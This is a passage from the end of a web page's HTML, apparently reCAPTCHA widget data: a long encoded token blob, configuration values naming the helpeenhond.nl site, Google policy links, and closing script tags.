xFaw7LCksOWwpfCo25NLGI5OsKdOGPCkMKFQQnDq8KYw5fDo8KEwp/CpcO6c8OQw7PCo8K5MMKKA8KFwoUSUVzCuXwSbMKcw67CksKVZMOFQcOiw6A+CmPCmi/DnxVgJQprUidbB3EzwrAHw5ECwovCmsKZDMOCworDmQdyBXUgAMKfLHvDi8KVw4bDgsKmX3/[base64]/K8O0w4HDvHzDrhjCoMOyesKPw5FLwr/ChE1+WU/CvAzCnEAMT1Viw5/DnwfDvMK5DT3DhcO4a8KlcsO/[base64]/DtW5WwrDCr2HDsMODekxuNcOAw6nCv8Kdw78oMMKdw7HCijTCpnjDp18lw5pcZ0Uvwp5rwq8ew6ctC8KAVj/DisOHUQ7DlTPCvQXDp8KiRScrwqXCkcOPUCPDssKMWsKxwooXasOBw6w2QncjWBYawoDCuMOvIsK5w4PDu8OHUsOIw4RxK8OhLkLDvWHDqzXCncKewo/DmDcwwosDPcKMLsKoMMK7H8OvcR7DrcOxwqgVAhHDpwdNw7/CoDJ7wrNnS3lCw5p0w4Jaw57CuMKGfsKATipNw5o+CcKCwqLCp8OjZUrCn082w4AWw6/[base64]/DtsOXTcOMF8KMw6HClMKkwr8xwoHCscK4DcO1w6Nhw4FebSobPjRiwoXCn8KsAR7DssKac8OzAsKgLVnCgcODwqTCuWAefQDDjsK0XcKPw5AmUWnDsldvwpnDvy3Cr3jDqMOfTsOOfHHDmz3CoCXDisOZw5HCrMOJwp/Ctx4awpTDpMKDOcKZwpJffsOmdMOxw71CMMKpwqVMQcKuw4vDgykmLDfCr8OIUmgOwql1woHCjMKVMcOKwqMCwrLDiMO8GngFD8KSBMO5w5jCil3CucOVw4bCl8OZAcO1w5zDt8KMEhLCg8K0PcOOwo4bLBMDRsO8w5N7eMOrwoPCpnDDksKQRS/[base64]/Xl3DlsOXHDcJdcK5SE/[base64]/Cl394KMK3fsOVHURaDBXDiX1iw6Y/woLCqE0Gwqk0wohiWy/CrcKkwoXDl8KTS8OMFcKJawDDng3Ck3PCu8OSd3rClcOFTQ9Xw4bCu27CpMK7woTDpzLCkTl5wqxbUcKaXlAzwqY8MyjCoMK+w6NFw7ggZAnDlUl6w5YAw5zDqHXDksKDw7RzEzzDhzbDusKiI8K/w5RWw78XG8K3w7rCmHrDvQbDicO0aMOZRFjDszUIEMO/[base64]/[base64]/ChwUdIsO8w4LDmcKLw7zCpAHCr8OSDSR+XMOCUcKKfiBwVMOxIEXCq8KGFyw7w40DYRR4w5zCosOIw77CscOETW4cwrchwpplw7/Cgywqwq05wrnCvMKLX8Kqw5LCrwbCmMKwYzgJfsOUwovCiWdEViHDnWfDkiRPwo7DgcKeak3Drxg2FcOVwqHDsW3DjsOcwoAcw7tLNWY1JXlIw5/[base64]/[base64]/XcKmRx9LU8Oyw6VrCsKVD8OTw60bPcKFw4HDo8O8wokeW1oUYGggw5HCkQc+BsObT0/Dk8KbXBLDpHLCgcOEw7B8w7LDg8K5w7YJM8KFwroPwpTCtznCjcOlwqFOfMOaYhrCmsOuRB8VwqBIRnTDvsKVw6rCj8OdwqUHJMOiZHgww4lfw6lyw4TCkz9ZHcOvwo/DssODwr3Cs8KtwqPDkwUqwpLChcOww7RYN8Omw5ZjwonCsUjChcKmw5HCmnkIw6FzwrjCvAvDqcK5wqZhYcOdwrPDocK/[base64]/UhNcw54Nwo9TdMKWLQ7Cv8OMwq3CuSwNKsOgwosIwoAbesK7B8Oywq1mNkInEsKbwrjDqwLCuiABwotKw6DCrsK2w4xAZBTDomcuw5xYwrzDisKgfmoawp/Cu1U4KABbw5nDocKOS8Ogw5fDhMOIwrnCrMKowqR8w4Z0IyckUMOWwp7CogM3w7nCscKQYMKYw4bDpsKVwrTDtsOqwp/DrMKwwoHCrTHDulXCmcKqwphBWsO4wr0BEGDCiBMcOQvDicOsUsKNQsOaw7/[base64]/Cr8KZO3gPwoxSw6clAcK9XcO0w4bDvcOGwp3Cu8O+w54qSFnCnH9CCURkw6cnFcKhw4oIwp4XwpnCo8KyYMOkX23CrnnDgFvCk8O5fR4Pw5DCpMKWUkfDunk7wo/[base64]/wpnCkMOuw6DCtcK3G8OIw7QIAsKsPhs2cVrCrcOhwoAgwqAkwogvR8OAwrXDlhNswqU8Q1tLwqtpwptMBsKbSMOLw4XCrcOlw4xIw7zCrsOewrLDrcOjCGrCoQ/[base64]/KygKwpZ4w7I0bDzDgsK3w53DmMOTOkFaw49aJMKOw5pNwphYSsKnw5jCghQ9w4JMwqXDvytpw5YrwrLDswPDikvCqsOjw5fCncKVFMOswqrDkVIBwrQ+wqB8wp1Ub8OYw5lMVHhyEifDsmjCqsO9w57Cjh/[base64]/AcO6fsOZwoNawoNmw4FcwoB6KsOFIWfCon88w4k0NyZZThjDl8KawoAfQ8O5w4zDncODw7JrUR9bFMO8wrEaw7VBfB0Ifh3CvMKgFCnCt8OOw4NYAAjDqsOowqvCrk/CjAHDmcKbGXLCty9LaUDDrsKmw5vCj8KyOMKHVWEtwqAAw6fDk8K0w6HDoXAUe1s5BwNmwp5Sw5dvw7oydsKywplpw6Ugwr7CmMO9EsOFJW5tHibDrsO/wpQ3BsKJwrxxecK0wr1UMcOVEMOUesO0AsOhwqvDjz/[base64]/Dpmw4w4bCkcKyw6UTw4Q7woLDsEUydMKywpx/wo5kwodjb3PCsh/[base64]/BsKcJsOfw4d7w6dFwoQJw4Nxw58AwpsWI3xAKsKdwqMTw4bCmyI1WAxTw6zCqmBzw7B/w7gcwr3CmcOkw5LCiWpLw7cKKMKHJsO2acKKQsK+VWHDkA5LWBNIwrjChsOCYMOECjnDicK2YcOAw6JpwrvCinfCp8OFwqTCulfCjsONwqfCggHDljXCqsOww5zCnMKVZ8OTScK1w6AuYMOMwr4Jw6nCqcOiVcOLw5nDoV1uw7/[base64]/DusKxPsOAdm5zCsOvw4XCk1LDhVrCrcKcW8Kcw4tGw6zCigg4wqACwoDCr8K/bGBnw7dxH8K9McOabARsw5XDgMOKTRQvwoDCp0YIw5xiGMOjwpkswpkTwrk3BsO9wqROw7xGIFFZN8KAwooew4XCmDMhNUrDgxNJwrzDkMOow6wuwrXCqVk0UsOtUMKqfXgAwp8Cw6/DpsOvI8OTwqofw6gGfMKOw7gGQQxLPsKEJMKHw6DDtsK3FcOZXz/Dol9XIw4ydmlxwrfCj8O6NMKPOsOyw5/DqCzCsHrCkB9AwpRvw7XDvD8DPQpPasO9cjk8w5XCkH/CmsK0w7t2wqjChMKVw6HCoMKQw5MOwpTCsE1Sw4rCq8Kcw4LChsKsw7nDhTAowqpQw4LCl8OSw4rDmBzCicOaw6kZDwwFRVPCty0QdBvDuUTCqlFbKMK5wqnDgTHCvENeZMKswo9mJsK4MTfCmsKFwqN1D8OjLw/CtsOiwqzDg8OUwqnCigLCm0g1ShQJw7fDtsOqEsKSVlZsAMOkw7Jlw5/CsMOVwo7Dh8KawpjDlMK1PULCp3olwrkOw7TCgMKeJDHDpSFSwoYCw6jDtsOAw77CrVMjwonCpRkFwp1tL3zDssK1w4XCrcOPDzdlfkZqwrLCqMOIOl7DvSIXw4rClXJOwo3Dp8O8QGbCqRvCil/Cij/[base64]/DiMO0EcOxYmNkwoXCi8Kuw47DmmXDnl3DucKMa8KLL0khw53CpMONwogoSnB2wq3DhVzClMOiWcKPwqNNST7DvxDCkDNnwq5MLhJAwrRTw53CoMKDWU3DqQfCnsOAYgDCqRrCvsODwrNKw5LDuMK1NTnCt0Q2NXrDncOmwrrDg8OHwp5aUMOJZMKKwqE/[base64]/SDVwdGdXw4k4Ix/[base64]/[base64]/DlcKLD2M5w7NHK8OZwqnCs0QEaMOGXcOyeMOgw5DCosO3w7PDlkElUcKuF8KcQHsuwqLCusOPAcKnO8KBb2tBw4vCuHd0PxgNw6/[base64]/GMK9M8O0wr0rXMKNwo51wpZjwoJuwpBcCcOFwpDCpA/[base64]/C2AeFyFeFXd3w4PCjycpw4bDlF7CtMOMwqMiwonDqSs/eg/CvWdmMgnDg28Gw74JWm7CgcOSwp3CjR5uw6RNw7TDkcKswrnCiUbDscKVwoYNw6HCvMOrIsOCGUgrwp05PcKHJsKdXChoSMKWwqnCpS/[base64]/Dl1RSDMOuwoPClMK+w6zCu8Krw4zDn1FYwoYzMg/Cl8KZw45gC8KWfWBzw6wJccO5wo3CrlgMw6HChU/DhMOWw5koEy/DoMKywqY0aBzDuMOpLMOnYMOvw7EKw4h5Bw7DmcO5AsOKOcOkEHDDo18UwoPCtMO8N33CtkLCoiNcw5LCtB5CIsOaG8OEwqHCplY3w47Cl03DsEPCg0jDn2/ClQrDrMKCwpFTecKWRXnDtBPCpMOgQMKOb33DoGbCv3jDtAvCscOgOzhowo5Aw5fDhcKow6rDjUHCtMOjw43Cp8O/fyTDpCzCvMO2BsK8LMOXHMKFI8OQw7DCq8KCw4pJTxrDrSnCicKaf8KDwqbCusOyIlo/b8Kzw41uSCk4wql0AjXCpsOrOMKRwoUkRMKhw752w7LDk8KMw7rDl8O4wpbCjsKgemrCtCcdwojDjT7CuWDCisKvB8OIwoB/I8Kpw4lyeMOPw5ZVQ38kwohIwrHDksOzw4DDncOgahwHQcOpwpnCnWrCo8OYQcKKwr/[base64]/w7cuw5kCYnt2w5hLw6VhKCsdw6oHwrjCpMKswobCo8OyEhjDjGPDg8KRw7ssw4pXw5lOwoQawrl/[base64]/IX7CucOuIWDCh8KKw5rCj8OHWzPCoMOwecKrwph1w7jCjMK/VzjCkEh6aMKzwpHCpB7Cl11CZ1rDhcOPSVnClnzCr8OxBHRhNHPCpgfCvcK/IEvCqGTCtMOrCcOVwoM2w4zDisKPwqp6w6nCtixuwqDCpSLCkjHDkcOvw6sCXzvCscKDw7vCgRrDrMKiV8OGwpYLKsONGG3CmcKzwpHDsB/Dnkdqw4FXEXJhRU8nwrYVwonCvWhpHcKlw5wkccK/[base64]/CvsKKwrXCthLDusK8wpg0w6URc2E0wpEUNUlXfcKew4DDgSnCucOVJ8O3wpolwrXDngN0wr7DiMKKwpdjE8ORZcKLwpFww5PCkMKkWsKkAhBdw4Zywp/DhMOgNsOqw4TCj8O7wpbDmDsGYcOFw7YYZXlhwq3Cq0jDoyPCocKmC1XCtD7DjsK6NzZ0dwBcTcKAw40iwohmX1DCo0J3wpbCjjRTw7PCnSfDn8OeJRhqwqwvWGwQw5NoSMKrfsKaw69zL8OBGiXCgmZpNAHDpcOhI8KQTHE/TwDDscO/E2TCgHvCk1XCsmI/wpbDgcOvXMOcw4zDkcOzw4vDk1Nkw7fCnTDDmADDhQQ5w7h6w7DDrMOxwpjDmcOnO8KZw5TDncOXwrzDgnpWeBnCk8KrF8OOwp1WY3xBw51LFEbDjsO9w7bCnMOwF1jDmhbDhWzCvsOAwoYDQgHDk8OXw757w6vDlwQEAcKiw6M+KATDlFBrwp3Cn8KYGsKiUMK3w60/VcKzw5TCtMOYw7hUMcKJw6zDkFtgUsKcw6PCtlzCl8OWT0RhZsO4LMKawohQPsOQw5kmW3phw6wxwrx4wpzCpRjDocK5PXclw5cGw7wYwo4cw6ldGMKHSMKgQMOcwoA5wosAwpfDv31awqBswqfCmBfDnwg7eExow4J2MsKpwqHCucOgw4/DjcK5w6gcwoltw5Zow4wEw5PCgnDDhsKJD8KebCpnLsK+wphCSsOfNAhyfsOUYyfCrgoWwo9aTcK/[base64]/CklgRL0YdwphKTMK7c8O8KGF9ZMOZPQTDoH3CoB8MLxJXc8Oqw6PCp2diw6U6KnQswr9bckTChCnCqMOMTHl/aMODA8OMw55gwqjDpsOzcVR8wp/[base64]/Cm24pw55JE8K6B2bCtn8YZMOUfcKRPsOhwq5swoUWLcO6w6nCscKNUUjCl8OOw57CpsKXwqQFwos4f2s5wp3DuU5WPsKaYcKxV8Krw4cwXT/CslZ/[base64]/DtjjCncOWworCo8OgTDkMXMOuw4bDv8OvwoHChcOpMV3CiUvDtcO3esOHw7lawrzCgcOjwr9Qw6J5YTRNw5nCjsOWAcOqw4JIwoDDuXzCkRnCmsOEw6/Dr8O8QsKFwpoawo3CtcK6wqRqwoTDgArDkRbCqEoxwrbCjETClSc8RsO3GsOww5VSw4jCh8OfTsKlVW5ybMK/w6PDjMOjw6jDm8K0w7zCocOyGsKoRTHCjmXDl8ORwr/CusOnw7bClcKUE8OSw6gFd0tKBV/DjMO5G8OCwpBjw7gjw6nDgsONw5oqwozCmsKrXsOdwoNNwq4bSMObT0LCjUnCt0cRw4LDscKxPSXCq21KAzPClsOJX8OFwrEHw4jDvsO5eXcPPMKaI2lHEMOkTn/DvztRw6rChVJBwqDCuQTCtzY7wrsCwqvDpsOhw5PCmhYmVMOOX8KMXSNBRBbDgxPCqsK+wpXDoipKw5LDi8KpXcKPLcODBsK2wp/Cuk3DpsOsw5B3w7tBwq3CkhzCiDEQJMOyw7TCmcORw5ZJaMK7w7vCrMOmOUjCsjXDq3/[base64]/CvAIpw63Ci1U2wqHCv0x0wrEJwovDt28Wwo5kw6bDkcO+VhnDgx7ChTPCii4Hw7DDumrDvRbDiXHCusKuw6nCqQUdbcO7wrnDvCVww7LDvgHCrALDj8KWb8OYenXCtcKQwrfDtl/CqEE1wrkawqDDg8KPVcKyesKLKMOxw7JGwqw3wrl9w7Uowp3DiAjDpMKBwofDgMKbw7bDp8Kqw6tGLBrDjFp5wq0iFcOow69GR8OCPw14woBNw4JZwqfDgn3DpwvDgAPDvWUGWyF9LMK/[base64]/[base64]/[base64]/JMOAw4YKwqVqJgxUw7zCgsO8wp9pVcKSw7bCriphb8Kww6t8FcKzw6JOHsO4w4TCrGPCoMKXfMOHGgLDsxwGwq/CqlHDljk0w7dWFRd0Smdgw5BjcEBsw4XDqzZ/J8O1UMK/MyFfbB3DqMKUwqlNwpHCo0EfwqDCiBlRF8KJasKubHjCmkbDk8KRBcKgwpnDosO8AcKKRsKXBAcuw4cswr/CrwYUcsOywowowoPCu8KwIDLDq8OawplXE1bCon9/wozDl2zDusOZHsKkf8KeLMKeWXvCjxp9MsKncsOmwonDgEhVBMOlwqR0OlnCvsKfwqrDgMOrCmE1woXCjHPDux15w64Zw5RLwp3DghRww6Iqwq5Rw5DDkMKJwo1hPhRoEFUiIXLCljvCtsOgwoA4w4FPGsKfwow/SCdow7IKw43DrMKzwpp1GHPDocK2LcOWV8Kkw7zCpMKvFQHDgTIlfsKxZsOdwpDCgkA2FAoPMcOjR8KCK8KGwptowo/CisKpFX/Ch8KVwptfwrdLw7TCiGIRw7sDbhoyw53CuVAoPXwGw7/DnnYmZUjDjcOJSRzCm8Orwo4Qw51McMOnXzZHbsODIFh+w7Zjwpoiw4jDp8OBwrALagB2wq4nNcOmw5vCsmB9SDgew6hRI2zCsMKIwqN5wrFFwqXDpcK2w6UXwrhFwpbDgsKew7/CqG3DscKjag17BnVDwqNywpw1fMOjw6TDrFsiHjDDucKQwqRtwrk1SsKYw7hxW17CvRtbwqEhwpLCugnDtCE6wpjDjyrCljfCu8KDw497b1ogw6NdasKoe8K/w4XCsmzChUbCuxXDmMOTw73Dv8KcJcKwNcKgwrlMwrE6SlpBT8KZCsOdwqxOYUxpbQshY8O2LjM+DhfCgsKVwpIDw40vIyzDj8OaV8OIDMKWw4TDqsKgES5Nw7HCtgh0wrJBF8KAQ8KiwoXCuyLCscO5R8K/wqFfVTjDvMOcw4U8w6Qyw5vCscOFZ8KmaC9xQsKew6jCvsOYwpUfesORw6bCm8K2T29Hb8KQw5gawrh/TMOrw4kyw7k1WMKUw4QAwo08JcOrw7wqw7PCrHPDkQfCu8K6w6c0wrTDlz7DsH9YdMKZw6FDwpLCqMKNw7jCjTrDqcOSw6ldSUrCv8O5w7zDnFvDl8Ohw7DDjiHCisKfQsOQQT0oPVXDvhjCkcKna8OeC8KfZFdkTyNRw4sfw7rCjsOUP8O0L8Kbw6V/AhN7wpJ/dhTDoCx0M3DCuSDCh8KMwqHDjsOzw7BfBHvDi8OKw4HDtWMvwoUeCsKmw5PDix7ClAsQP8OAw5YrO3wMNsOra8K5ADDDlC/Cnxx+w7TConpiw63DnwN8w7nDpRUody4oEFrCtcKaED9ucsKsWCgEwpd0IS0DYFYlIU07w6vChcKowoXDtC/[base64]/DgnLCmcKRw4fCqg80fMKzfsKlfVBKTsO4wpojwoA7SmrDs8OuSCRIBMK7wqTCuTY7w7VnIH8/WmDClmXCksKPwozDs8O2MCzDjsKmw6LDvMKudg9kK1vCm8OqaUXCji4QwqV/w7deC1XCpsOOw5xyP3VrIMKaw4UDLMKxw4dREUhhHwrDpEQMdcOswrF7wrLCgyTClcO/wpQ6bsKIQSV/JW9/wqPDmMOrBcK2w7HDhSdTEW/[base64]/[base64]/wpTCtcKhwpHCocOuw5MDw6g+w5jCjVDCpcOEwpbClBLCtsOiwosmYsKpMRPCtMOQAsKfQsKTwrbCnzjCq8KgRMKuARcvw4vCqsK6w4APXcKYw7/CgU3DtMKIIsOaw6luw5TCu8OUw7jCozQ6w6wAw4vCvcOKH8Kvw7DCj8KDVcOVKjIiw61HwpcEwrTDuAzCv8KgOjAYw7HCmcKkUygGw47ClsOHw78swpPDn8O+w7jDhntCRlfCsDcAw6zDocOKHy/[base64]/fMOhYlvDgioewp/ChMOBUcOFwrrDpgrDqsKywqtgLMOlwqjDqsOEWicPN8KRw6HCu1oFYl9yw5HDjcKPw68FczXCrcKbwrbDvcKqwoHDniwgw5NZw7HDuzTDvsOgflNbP3M1w4FDZcKPw7cpdnLDtsOPwrfDvml4L8KWYsOcw6Ngw6M0NMK7MR3Dnmo7JMO+w7lewoo/Z316wr8JbFbDsw/DmcKfw7lwEcKibHbDpMOvw4XDoyHCrMOsw7bCo8O2AcOVOFXCtsKPw7/CmAUpYH/Do0TDgCDDmcK4MgZ/R8KGZMKIDlsOORxyw59UYRLCpWpuB3xLLsOQQhXCqsODwpjDmCUoF8O1bwLCoTzDtMKxIXR5wqNqc13Ci2Y/w5fCiBfDkcKsQzrCpsOtw6wnOMOTLsO6aGjDl2AXwoDDlETCk8Kvw7fDpsKeFn9XwoBZw7gfO8K8LsKhw5bCunQew6bDtWwWw5bDt04\\u003d\x22],null,[\x22conf\x22,null,\x226LeKJG4pAAAAANxPNOJ4VOXblhWypQFZjO1q1oGa\x22,0,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[1017145,304],0,null,null,null,null,0,null,0,null,700,1,null,0,\[base64]/76lBhnEnQkZnOKMAhk\\u003d\x22,0,1,null,null,1,null,0,0,null,null,null,0],\x22https://www.helpeenhond.nl:443\x22,null,[3,1,1],null,null,null,1,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22P8eqNE96bQx/6Ty0/AvpY1gO0J6Z0btJhG8mLPzSlFA\\u003d\x22,1,0,null,1,1768805140724,0,0,[61,206,182],null,[15,17],\x22RC-NayhKhWeNXKlMg\x22,null,null,null,null,null,\x220dAFcWeA4rq7RMIeMwGYLUIgW9tygN134OE1e17B76_5Fq4srhthyfW0adPXpRNjw-jQEDmxeOfan8qnsKellmmIvA5vpF3rMZDw\x22,1768887940480]");
    </script></body></html>